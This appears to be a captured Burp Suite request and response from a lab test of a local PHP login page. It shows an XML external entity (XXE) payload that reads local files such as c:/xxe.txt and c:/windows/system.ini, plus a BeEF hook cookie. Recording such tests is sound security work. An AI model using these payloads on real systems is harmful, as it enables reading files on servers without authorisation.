 Request
Pretty Raw Hex \n
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.182.134
9 Referer: http://192.168.182.134/xxephp/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: BEEFHOOK=
k6dhcxootABT6uWZUPCUs9AyTB3HKCBgQBp6iukldg7z0jYTDUhttMhrowyBfY52Lv7KLR0
wlT3oTGtb; PHPSESSID=qd09h0o0dmsbtlv92b0b5uiqq1; safedog-flow-item=
EEA769C8CE0A906B8D9B696F4989028E
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
16 <!ENTITY % start "<![CDATA[">
17 <!ENTITY % file SYSTEM "file:///c:/xxe.txt">
18 <!ENTITY % end "]]>">
19 <!ENTITY % dtd "<!ENTITY payload '&#37;start;&#37;file;&#37;end;'>">
20 %dtd; ]>
21
22 <user>
<username>
&payload;
</username>
<password>
password
</password>
</user>
Search 0 highlights
Response
Pretty Raw Hex Render \n
10 <b>
Warning
</b>
: DOMDocument::loadXML(): Entity 'goodies' not defined in Entity,
line: 1 in <b>
C:\phpstudy_pro\WWW\xxephp\doLogin.php
</b>
on line <b>
16
</b>
<br />
11 <result>
<code>
0
</code>
<msg>
---------------------this is xml file and what lies below is xml
code block----------------------
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE creds [
14 <!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
15 <creds>
&goodies;
</creds>
16 ----------------------xml code block
ends-------------------------------------------
17 the xml file is read successfully
</msg>
</result>
Search 0 highlights
Done
Event log All issues (47)